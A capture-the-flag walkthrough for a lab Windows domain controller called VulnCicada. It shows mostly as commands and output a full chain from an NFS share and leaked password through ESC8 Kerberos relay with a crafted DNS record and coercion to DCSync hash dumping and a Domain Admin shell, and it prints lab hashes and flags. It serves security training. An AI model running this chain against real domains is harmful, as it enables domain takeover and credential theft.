VulnCicada - Medium
Machine Overview
VulnCicada is a Medium Windows Active Directory machine that involves discovering a password inside an image on a public share. With that password an attacker is able to discover that the machine is vulnerable to ESC8 and can use Kerberos relaying to bypass self-relay restrictions in order to get a certificate as the machine account itself. With this new certificate, we are able to dump the hashes of the Administrator user and thus compromise the whole domain.
Reconnaissance
A port scan reveals the following open services:
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-09-12 19:41:04Z)
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cicada.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC-JPQ225.cicada.vl
| Issuer: commonName=cicada-DC-JPQ225-CA/domainComponent=cicada
| Public Key type: rsa
| Public Key bits: 2048
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cicada.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC-JPQ225.cicada.vl
| Issuer: commonName=cicada-DC-JPQ225-CA/domainComponent=cicada
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-12T18:50:29
| Not valid after: 2026-09-12T18:50:29
| MD5: d088 a305 667d 6624 f5ec 5646 41bd b78f
| SHA-1: a6a6 6b1b 5633 b4a8 b2c0 dab5 ff10 2809 22d1 f86e
| SHA-256: 86be a21d 0406 9cff 514a ee03 2308 f3e2 52c9 03af e859 01bc 5d12 0c68 0226 53c8
|_ssl-date: TLS randomness does not represent time
2049/tcp open nlockmgr syn-ack 1-4 (RPC #100021)
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cicada.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC-JPQ225.cicada.vl
| Issuer: commonName=cicada-DC-JPQ225-CA/domainComponent=cicada
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-12T18:50:29
| Not valid after: 2026-09-12T18:50:29
| MD5: d088 a305 667d 6624 f5ec 5646 41bd b78f
| SHA-1: a6a6 6b1b 5633 b4a8 b2c0 dab5 ff10 2809 22d1 f86e
| SHA-256: 86be a21d 0406 9cff 514a ee03 2308 f3e2 52c9 03af e859 01bc 5d12 0c68 0226 53c8
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cicada.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC-JPQ225.cicada.vl
| Issuer: commonName=cicada-DC-JPQ225-CA/domainComponent=cicada
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-12T18:50:29
| Not valid after: 2026-09-12T18:50:29
| MD5: d088 a305 667d 6624 f5ec 5646 41bd b78f
| SHA-1: a6a6 6b1b 5633 b4a8 b2c0 dab5 ff10 2809 22d1 f86e
| SHA-256: 86be a21d 0406 9cff 514a ee03 2308 f3e2 52c9 03af e859 01bc 5d12 0c68 0226 53c8
|_ssl-date: TLS randomness does not represent time
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl
| Issuer: commonName=DC-JPQ225.cicada.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-11T18:58:06
| Not valid after: 2026-03-13T18:58:06
| MD5: 941d 44db eb1a b0ee 11a9 bd00 13e5 5aa5
| SHA-1: f76f 9d85 aa24 d2cf b72b 9d81 101f 52a4 abce d39e
| SHA-256: c33f 8048 4190 5b44 0a29 045f 4645 5f7f b6c5 22b6 3dda 6e79 e7fe efa6 3130 1461
|_ssl-date: 2025-09-12T19:42:40+00:00; 0s from scanner time.
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack .NET Message Framing
The SSL certificate reveals some information:
- CommonName: DC-JPQ225.cicada.vl
- Domain: cicada.vl
- Issuer: cicada-DC-JPQ225-CA
This confirms we’re facing a Domain Controller with Certificate Services (ADCS) configured.
Service Enumeration
NFS service represents our initial entry point:
showmount -e 10.129.72.216
Export list for 10.129.72.216:
/profiles *
Then we mount the NFS Share
sudo mkdir /mnt/cicada
sudo mount -t nfs -o vers=4 10.129.72.216:/profiles /mnt/cicada
ls -la /mnt/cicada
Identified users:
Daniel.Marshall
Debra.Wright
Jane.Carter
Jordan.Francis
Joyce.Andrews
Katie.Ward
Megan.Simpson
Richard.Gibbons
Rosie.Powell
Shirley.West
Administrator
Inside Rosie.Powell’s directory we find interesting files:
ls -la /mnt/cicada/Rosie.Powell
drwx------@ - nobody 15 Sep 2024 Documents
rwx------@ 1.8M nobody 13 Sep 2024 marketing.png
Opening marketing.png reveals valid credentials for Rosie.Powell.

Attempting SMB authentication with NTLM:
nxc smb 10.129.72.216 -u 'Rosie.Powell' -p 'Cicada123'
STATUS_NOT_SUPPORTED
The error indicates that NTLM is disabled, a common security hardening in modern AD environments.
We switch to Kerberos authentication:
nxc smb 10.129.72.216 -u 'Rosie.Powell' -p 'Cicada123' -k
SMB 10.129.72.216 445 DC-JPQ225 [+] cicada.vl\Rosie.Powell:Cicada123
To proceed, we request a TGT for further enumeration:
getTGT.py cicada.vl/Rosie.Powell:Cicada123 -dc-ip 10.129.72.216
export KRB5CCNAME=Rosie.Powell.ccache
ADCS Enumeration
We enumerate Certificate Services:
certipy find -dc-host cicada.vl -target DC-JPQ225.cicada.vl -vulnerable -stdout -k

Key findings:
- Web Enrollment enabled on port 80
- Vulnerable to ESC8 (NTLM/Kerberos relay to ADCS HTTP endpoints)
ESC8 Exploitation - Kerberos Relay Attack
What is ESC8?
ESC8 is a vulnerability in Active Directory Certificate Services that allows NTLM/Kerberos relay attacks against ADCS HTTP endpoints. The vulnerability occurs when:
- ADCS Web Enrollment is enabled
- The CA server accepts NTLM/Kerberos authentication
- No relay protections are implemented
Using Kerberos for Authentication Relay Attacks
Why is Kerberos Relay Possible?
Traditionally, NTLM relay attacks are limited by “self-relay” restrictions - you can’t relay from a machine to itself. However, with Kerberos relay:
- Bypass of self-relay restrictions: Kerberos allows relay even when the destination is the same host
- DNS poisoning: We can create fake DNS entries to redirect traffic
- Authentication coercion: We can force the DC to authenticate against our listener
Attack Preparation
This step exploits a sophisticated technique discovered by James Forshaw that abuses Windows’ CredUnmarshalTargetInfo function:
bloodyAD -d cicada.vl -k ccache=Rosie.Powell.ccache --host DC-JPQ225.cicada.vl add dnsRecord DC-JPQ2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA 10.10.14.243
The Magic Behind the DNS Name:
The DNS record name DC-JPQ2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA is not random. It’s constructed as:
- Base hostname:
DC-JPQ225(the real DC) - Magic string:
1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
How the CredUnmarshalTargetInfo Trick Works:
- SPN Construction: When Windows builds the SPN for Kerberos authentication, it uses the format
SERVICE/HOSTNAME - CredUnmarshalTargetInfo Processing: Windows calls
CredUnmarshalTargetInfo()on the hostname - Magic Suffix Stripping: The function strips off the base64-encoded suffix, leaving only the original hostname
- SPN vs Connection Mismatch:
- Kerberos ticket requested for:
SERVICE/DC-JPQ225(stripped hostname) - Actual connection goes to:
DC-JPQ2251UWhRCAAAA...(full DNS name → our IP)
- Kerberos ticket requested for:
In Practice:
- Victim tries to connect to our malicious DNS name
- Windows strips the suffix when building the SPN
- Kerberos ticket is requested for the real DC (
SERVICE/DC-JPQ225) - But the connection is made to our IP (10.10.14.243)
- We relay the valid DC ticket to the real ADCS server
Result:
[+] DC-JPQ2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA has been successfully added
This technique allows us to decouple the coercion target from the SPN, making the DC authenticate against itself through our relay.
Relay Setup
We set up the relay:
certipy relay -target DC-JPQ225.cicada.vl -template DomainController
Authentication Coercion
We use coercion techniques to force the DC to authenticate:
nxc smb 10.129.72.216 -u 'Rosie.Powell' -p 'Cicada123' -k -M coerce_plus -o LISTENER=DC-JPQ2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
How coercion works:
- PetitPotam/MS-RPRN: Exploit RPC functions to force authentication
- DNS Resolution: DC resolves our fake DNS name
- Kerberos Authentication: DC attempts to authenticate to our IP
- Relay: We capture the authentication and relay it to ADCS

After a successful relay, we obtain a valid certificate for the Domain Controller:
certipy auth -pfx dc-jpq225.pfx -dc-ip 10.129.72.216
[*] Got hash for '[email protected]':
aad3b435b51404eeaad3b435b51404ee:a65952c664e9cf5de60195626edbeee3
With the DC hash we perform a DCSync to dump all domain hashes:
nxc smb 10.129.72.216 -u 'dc-jpq225$' -H 'a65952c664e9cf5de60195626edbeee3' -k --ntds
Administrator:500:aad3b435b51404eeaad3b435b51404ee:85a0da53871a9d56b6cd05deda3a5e87:::
Next, we request a TGT for the Administrator account:
getTGT.py cicada.vl/Administrator -hashes :85a0da53871a9d56b6cd05deda3a5e87 -dc-ip 10.129.72.216
export KRB5CCNAME=Administrator.ccache
Finally, we execute commands remotely with Domain Admin privileges:
wmiexec.py [email protected] -k -no-pass
We now have full control and retrieve the flags:
C:\>type C:\users\administrator\desktop\root.txt
4ff7ed1ce7f679ffec9565b38b72455d
C:\>type C:\users\administrator\desktop\user.txt
42c2053c235a88c679e219ed0fb5efe6
Research Papers & Blogs
- Relaying Kerberos over SMB using krbrelayx
- Relaying Kerberos Authentication from RDP
- Using Kerberos for Authentication Relay Attacks
- CertifiedDCOM: The Privilege Escalation Journey to Domain Admin
written by 0xbara